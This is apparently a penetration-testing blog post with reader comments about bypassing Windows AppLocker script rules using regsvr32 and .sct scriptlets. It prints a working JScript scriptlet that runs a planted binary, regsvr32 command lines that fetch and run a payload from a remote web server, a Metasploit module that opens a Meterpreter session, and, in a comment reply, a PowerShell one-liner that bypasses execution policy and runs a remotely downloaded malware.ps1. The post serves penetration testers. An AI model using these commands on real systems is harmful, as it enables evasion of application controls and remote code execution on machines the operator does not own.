AppLocker was designed to allow administrators to block the execution of Windows installer files, executables and scripts by users. However various techniques have been discovered that can bypass these restrictions. For example in windows environments that are configured to prevent the execution of scripts via AppLocker the regsrv32 command line utility can be used as a bypass method.

The regsvr32 is a windows command line utility that is used to register and unregister .dll files and ActiveX controls into the registry. Casey Smith discovered that it is possible to bypass AppLocker script rules by calling the regsrv32 utility to execute a command or arbitrary code through .sct files. This utility has many benefits since it is a trusted Microsoft binary, proxy aware, it supports TLS encryption, it follows redirects and it doesn’t leave any trace on the disk.
The scriptlet below is a modified version of the code that Casey Smith wrote but instead of calling calc.exe or cmd.exe it will execute a custom binary that is already dropped on the target system if command prompt is allowed:
<?XML version="1.0"?>
<scriptlet>
<registration
progid="Pentest"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("cmd /k cd c:\ & pentestlab.exe");
]]>
</script>
</registration>
</scriptlet>

The regsvr32 utility can be used to request and execute the script from the webserver that is hosted:
regsvr32 /u /n /s /i:http://ip:port/payload.sct scrobj.dll
These options are instructing the regsrv32 to run:
- Silently without displaying any messages // /s
- To not call the DLL Register Server // /n
- To use another IP address since it will not call the DLL Register Server // /i
- To use the unregister method // /u
It is also possible to use regsvr32 to run a locally stored payload as well.
regsvr32 /u /n /s /i:payload.sct scrobj.dll
The command will execute the scriptlet directly from the web server that is hosting the file. The JavaScript code that is embedded in the .sct file instructs the pentestlab3.exe binary to be executed from the command prompt.

Since the pentestlab3 is a Metasploit payload a Meterpreter session will be opened:

Of course execution of scripts directly is still blocked however via the regsvr32 utility as per the example above this is possible.

Metasploit
Metasploit Framework has a specific payload which can be used to bypass AppLocker via the Regsvr32 utility automatically.

exploit/windows/misc/regsvr32_applocker_bypass_server
The module will start a webserver which will host a malicious .sct file. It will also provide the command that needs to be executed on the target system.

From the moment that the command will be executed the regsvr32 will request the .sct file from the web server and will execute a PowerShell payload.

As a result a Meterpreter session will be opened bypassing the AppLocker restrictions.
Resources
https://www.rapid7.com/db/modules/exploit/windows/misc/regsvr32_applocker_bypass_server
http://subt0x10.blogspot.co.uk/2017/04/bypass-application-whitelisting-script.html
to my understanding this bypasses restrictions on the execution of javscript, not on the execution of a binary. if you configure applocker with the default rules you will not be able to execute pentestlab.exe, with or without regsrv32
It is indeed bypasses script rules restrictions. However don’t forget that this method can allow you to run an executable that is hosted in a URL that you control so there is no need for the binary to be dropped on the disk. Another scenario will be the payload.sct file to actually call PowerShell and run scripts from memory: powershell.exe -ep Bypass -nop -noexit -c iex ((New ObjectNet.WebClient).DownloadString(‘https://[website]/malware.ps1′))
There are plenty of possibilities.
hey! 🙂 thanks for the response. if we can execute powershell anyway (and regsvr32 will not help us to run it if it is blocked), then we can already run the powershell web delivery command you mention directly.
regsvr32 does seem great in that we can download and execute a remote vbscript that can inject and execute arbitrary shellcode into its own process, and this seems great even if there is no requirement to bypass whitelisting!
i haven’t seen a way to download and execute an actual exe file without it touching disk though, which you seem to be referring to. if you know of such a mechanism i’d be very pleased to hear about it! 🙂